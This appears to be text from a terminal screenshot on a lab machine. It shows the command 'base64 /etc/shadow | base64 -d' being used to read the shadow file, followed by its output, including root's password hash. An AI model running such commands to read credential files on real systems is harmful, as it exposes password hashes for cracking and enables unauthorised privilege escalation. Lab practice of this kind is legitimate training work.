 [leonard@ip-10-10-225-151 ~]$ base64 /etc/shadow | base64 -d
root:$6$DWBzMoiprTTJ4gbW$g0szmtfn3HYFQweUPpSUCgHXZLzVii5o6PM0Q2oMmaDD9oGUSxe1yvKbnYsaSYHrUEQXTjIwOW/yrzV5HtIL51::0:99999:7:::
bin:*:18353:0:99999:7:::
daemon:*:18353:0:99999:7:::
adm:*:18353:0:99999:7:::
lp:*:18353:0:99999:7:::
sync:*:18353:0:99999:7:::
shutdown:*:18353:0:99999:7:::
halt:*:18353:0:99999:7:::
mail:*:18353:0:99999:7:::
operator:*:18353:0:99999:7:::
games:*:18353:0:99999:7:::
ftp:*:18353:0:99999:7:::
nobody:*:18353:0:99999:7:::
pegasus:!!:18785::::::
systemd-network:!!:18785::::::
dbus:!!:18785::::::
polkitd:!!:18785::::::
colord:!!:18785::::::
unbound:!!:18785::::::
libstoragemgmt:!!:18785::::::
saslauth:!!:18785::::::
rpc:!!:18785:0:99999:7:::
gluster:!!:18785::::::
abrt:!!:18785::::::
postfix:!!:18785::::::
setroubleshoot:!!:18785::::::
rtkit:!!:18785::::::
pulse:!!:18785::::::
radvd:!!:18785::::::
chrony:!!:18785::::::
saned:!!:18785::::::
apache:!!:18785::::::
qemu:!!:18785::::::
ntp:!!:18785::::::
tss:!!:18785::::::
sssd:!!:18785::::::
usbmuxd:!!:18785::::::
geoclue:!!:18785::::::